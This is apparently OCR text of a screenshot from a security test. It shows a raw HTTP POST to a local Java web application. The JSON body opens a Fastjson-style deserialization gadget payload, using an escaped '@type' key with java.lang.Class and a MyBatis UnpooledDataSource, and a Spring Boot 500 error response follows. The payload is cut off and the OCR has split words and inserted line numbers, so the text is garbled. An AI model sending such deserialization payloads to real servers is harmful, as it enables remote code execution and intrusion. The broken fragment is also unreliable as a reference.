 POST /cnss HTTP/1.1
Host: localhost:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 12370
{
"x":{
"xxx":{
"\x40type":"java.lang.Class",
"val":
"org.apache.ibatis.datasource.unpooled.UnpooledDa
taSource"
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Sun, 17 Sep 2023 03:30:23 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Sun Sep 17 11:30:24 CST 2023
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
</html>